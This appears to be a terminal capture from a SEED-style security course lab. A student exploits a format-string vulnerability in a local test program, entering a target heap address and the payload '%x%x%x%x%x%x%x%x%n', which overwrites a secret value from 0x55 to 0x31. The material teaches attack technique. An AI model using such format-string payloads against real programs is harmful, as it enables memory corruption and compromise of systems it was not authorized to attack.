 Terminal
[11/23/2016 03:13] root@ubuntu:/home/seed/Desktop/331-project2/Format_String_Vuln/source#
./a.out
The variable secret's address is 0xbffff660 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a decimal integer
134524940
Please enter a string
%x%x%x%x%x%x%x%x%n
bffff6681b7eb8309bffff68fbffff68e0bffff774804b008
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x31
[11/23/2016 03:13] root@ubuntu:/home/seed/Desktop/331-project2/Format_String_Vuln/source#